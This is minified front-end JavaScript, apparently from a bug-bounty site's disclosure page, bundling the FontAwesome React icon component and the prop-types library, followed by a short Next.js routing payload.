t.symbol=null!==n&&(""===n||n),t}})}],{mixoutsTo:tJ}),tJ.noAuto,tJ.config,tJ.library,tJ.dom;let eE=tJ.parse;tJ.findIconDefinition,tJ.toHtml;let ez=tJ.icon;tJ.layer,tJ.text,tJ.counter;var eM=n(40718),eF=n.n(eM),eI=n(2265);function eT(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);e&&(a=a.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,a)}return n}function eL(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?eT(Object(n),!0).forEach(function(e){eD(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):eT(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function eR(t){return(eR="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function eD(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function eY(t){return function(t){if(Array.isArray(t))return e_(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return e_(t,void 0);var n=Object.prototype.toString.call(t).slice(8,-1);if("Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return e_(t,void 0)}}(t)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e_(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,a=Array(e);n<e;n++)a[n]=t[n];return a}function eW(t){var e;return(e=t-0)==e?t:(t=t.replace(/[\-_\s]+(.)?/g,function(t,e){return e?e.toUpperCase():""})).substr(0,1).toLowerCase()+t.substr(1)}var eU=["style"],eH=!1;try{eH=!0}catch(t){}function eB(t){return t&&"object"===eR(t)&&t.prefix&&t.iconName&&t.icon?t:eE.icon?eE.icon(t):null===t?null:t&&"object"===eR(t)&&t.prefix&&t.iconName?t:Array.isArray(t)&&2===t.length?{prefix:t[0],iconName:t[1]}:"string"==typeof t?{prefix:"fas",iconName:t}:void 0}function eX(t,e){return Array.isArray(e)&&e.length>0||!Array.isArray(e)&&e?eD({},t,e):{}}var eq={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},eV=eI.forwardRef(function(t,e){var n,a,r,i,o,s,l,c,f,u,m,d,p,g,h,b,y,v,x,k=eL(eL({},eq),t),w=k.icon,O=k.mask,A=k.symbol,P=k.className,N=k.title,C=k.titleId,j=k.maskId,S=eB(w),E=eX("classes",[].concat(eY((a=k.beat,r=k.fade,i=k.beatFade,o=k.bounce,s=k.shake,l=k.flash,c=k.spin,f=k.spinPulse,u=k.spinReverse,m=k.pulse,d=k.fixedWidth,p=k.inverse,g=k.border,h=k.listItem,b=k.flip,y=k.size,v=k.rotation,x=k.pull,Object.keys((eD(n={"fa-beat":a,"fa-fade":r,"fa-beat-fade":i,"fa-bounce":o,"fa-shake":s,"fa-flash":l,"fa-spin":c,"fa-spin-reverse":u,"fa-spin-pulse":f,"fa-pulse":m,"fa-fw":d,"fa-inverse":p,"fa-border":g,"fa-li":h,"fa-flip":!0===b,"fa-flip-horizontal":"horizontal"===b||"both"===b,"fa-flip-vertical":"vertical"===b||"both"===b},"fa-".concat(y),null!=y),eD(n,"fa-rotate-".concat(v),null!=v&&0!==v),eD(n,"fa-pull-".concat(x),null!=x),eD(n,"fa-swap-opacity",k.swapOpacity),n)).map(function(t){return n[t]?t:null}).filter(function(t){return t}))),eY((P||"").split(" ")))),z=eX("transform","string"==typeof k.transform?eE.transform(k.transform):k.transform),M=eX("mask",eB(O)),F=ez(S,eL(eL(eL(eL({},E),z),M),{},{symbol:A,title:N,titleId:C,maskId:j}));if(!F)return!function(){if(!eH&&console&&"function"==typeof console.error){var t;(t=console).error.apply(t,arguments)}}("Could not find icon",S),null;var I=F.abstract,T={ref:e};return Object.keys(k).forEach(function(t){eq.hasOwnProperty(t)||(T[t]=k[t])}),eG(I[0],T)});eV.displayName="FontAwesomeIcon",eV.propTypes={beat:eF().bool,border:eF().bool,beatFade:eF().bool,bounce:eF().bool,className:eF().string,fade:eF().bool,flash:eF().bool,mask:eF().oneOfType([eF().object,eF().array,eF().string]),maskId:eF().string,fixedWidth:eF().bool,inverse:eF().bool,flip:eF().oneOf([!0,!1,"horizontal","vertical","both"]),icon:eF().oneOfType([eF().object,eF().array,eF().string]),listItem:eF().bool,pull:eF().oneOf(["right","left"]),pulse:eF().bool,rotation:eF().oneOf([0,90,180,270]),shake:eF().bool,size:eF().oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:eF().bool,spinPulse:eF().bool,spinReverse:eF().bool,symbol:eF().oneOfType([eF().bool,eF().string]),title:eF().string,titleId:eF().string,transform:eF().oneOfType([eF().string,eF().object]),swapOpacity:eF().bool};var eG=(function t(e,n){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if("string"==typeof n)return n;var r=(n.children||[]).map(function(n){return t(e,n)}),i=Object.keys(n.attributes||{}).reduce(function(t,e){var a=n.attributes[e];switch(e){case"class":t.attrs.className=a,delete n.attributes.class;break;case"style":t.attrs.style=a.split(";").map(function(t){return t.trim()}).filter(function(t){return t}).reduce(function(t,e){var n=e.indexOf(":"),a=eW(e.slice(0,n)),r=e.slice(n+1).trim();return a.startsWith("webkit")?t[a.charAt(0).toUpperCase()+a.slice(1)]=r:t[a]=r,t},{});break;default:0===e.indexOf("aria-")||0===e.indexOf("data-")?t.attrs[e.toLowerCase()]=a:t.attrs[eW(e)]=a}return t},{attrs:{}}),o=a.style,s=function(t,e){if(null==t)return{};var n,a,r=function(t,e){if(null==t)return{};var n,a,r={},i=Object.keys(t);for(a=0;a<i.length;a++)n=i[a],e.indexOf(n)>=0||(r[n]=t[n]);return r}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(a=0;a<i.length;a++)n=i[a],!(e.indexOf(n)>=0)&&Object.prototype.propertyIsEnumerable.call(t,n)&&(r[n]=t[n])}return r}(a,eU);return i.attrs.style=eL(eL({},i.attrs.style),void 0===o?{}:o),e.apply(void 0,[n.tag,eL(eL({},i.attrs),s)].concat(eY(r)))}).bind(null,eI.createElement)},48049:function(t,e,n){"use strict";var a=n(14397);function r(){}function i(){}i.resetWarningCache=r,t.exports=function(){function t(t,e,n,r,i,o){if(o!==a){var s=Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}function e(){return t}t.isRequired=t;var n={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:e,element:t,elementType:t,instanceOf:e,node:t,objectOf:e,oneOf:e,oneOfType:e,shape:e,exact:e,checkPropTypes:i,resetWarningCache:r};return n.PropTypes=n,n}},40718:function(t,e,n){t.exports=n(48049)()},14397:function(t){"use strict";t.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"}}]);

--- FILE ---
content_type: text/x-component
request_url: https://huntr.com/bounties/disclose?_rsc=gzwmm
body_size: -619
content:
0:["ii7vrSDThxEZct6gkZpnQ",[["children","(base)","children","bounties","children","disclose",["disclose",{"children":["__PAGE__",{}]}],null,null]]]
